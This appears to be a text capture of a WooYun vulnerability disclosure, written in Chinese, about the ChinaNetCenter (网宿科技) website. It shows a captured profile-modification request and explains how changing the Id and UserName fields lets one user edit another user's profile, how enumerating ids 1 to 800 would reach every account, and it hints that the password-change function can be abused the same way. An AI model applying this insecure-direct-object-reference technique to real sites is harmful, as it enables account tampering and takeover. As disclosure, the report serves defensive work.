 网宿科技首页.....就一个登录、
注册功能
注册两个账户.....
我去，登录后就一个修改用户信息
功能啊.....那要注册干嘛?
就一个功能也测测吧.....
Headers TextView WebForms HexView Auth Raw XML
www.chinanetcente... /Register/Modify/762
QueryString
Name Value
Body
Name Value
Id 762
Password
UserName wctest
State 1
Email
NickName 王晓托
MobileTel
Signature
Sex 0
将链接中的id762和参数中的id,替
换为另外一个账户的id,用户名替换
为另外一个账户的用户名，把请求发
过去...
结果....
用户名: wangchuanwc
Email: @163.com
姓名: test
电话:
公司及职务:
性别: 男
状态: 已审核
修改资料 修改密码
用户名通过注册功能确认，id就从1~800遍
历一遍总会碰到的.....总共700多用户一
会的事
明明还有一个修改密码功能!
那个功能.....你也懂的....
www.wooyun.org